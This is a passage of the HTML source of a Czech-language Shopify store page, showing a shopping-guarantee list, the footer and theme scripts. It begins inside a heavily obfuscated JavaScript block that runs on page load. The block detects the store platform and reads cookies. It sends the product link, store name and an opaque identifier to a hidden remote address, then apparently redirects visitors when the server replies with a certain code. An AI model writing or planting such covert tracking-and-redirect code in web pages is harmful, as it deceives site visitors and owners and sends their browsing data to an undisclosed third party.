‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Doprava zdarma od 3000 Kč</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% bezpečný nákup</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100% záruka spokojenosti</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Bezplatné vrácení - 30 dní</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@alimoder.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18043676328171__169690649089591dec" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--18043676328171__1701418941aa47a99d" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//alimoder.com/cdn/shop/t/6/assets/section-footer.css?v=40075892155758036831717748857" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" media="print" onload="this.media='all'">

<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff0000 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Služba<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/cs-si/pages/o-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                O NÁS
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/kontaktujte-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                KONTAKTUJTE NÁS
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/proc-si-vybrat-nas" class="link link--text list-menu__item list-menu__item--link">
                                PROČ SI VYBRAT NÁS?
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/casto-kladene-otazky" class="link link--text list-menu__item list-menu__item--link">
                                ČASTO KLADENÉ OTÁZKY
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Zásady<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/cs-si/pages/prepravni-informace-1" class="link link--text list-menu__item list-menu__item--link">
                                PŘEPRAVNÍ INFORMACE
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/podminky-a-ustanoveni" class="link link--text list-menu__item list-menu__item--link">
                                PODMÍNKY A USTANOVENÍ
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/navratova-penez-politika" class="link link--text list-menu__item list-menu__item--link">
                                NÁVRATOVÁ PENĚZ POLITIKA
                            </a>
                            </li><li>
                            <a href="/cs-si/pages/zasady-ochrany-osobnich-udaju-1" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY OCHRANY OSOBNÍCH ÚDAJŮ
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/cs-si" title="">alimoder</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://alimoder.com';
      window.routes = {
        cart_add_url: '/cs-si/cart/add',
        cart_change_url: '/cs-si/cart/change',
        cart_update_url: '/cs-si/cart/update',
        cart_url: '/cs-si/cart',
        predictive_search_url: '/cs-si/search/suggest'
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`
      }

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      }
    </script><script src="//alimoder.com/cdn/shop/t/6/assets/predictive-search.js?v=31278710863581584031717748857" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
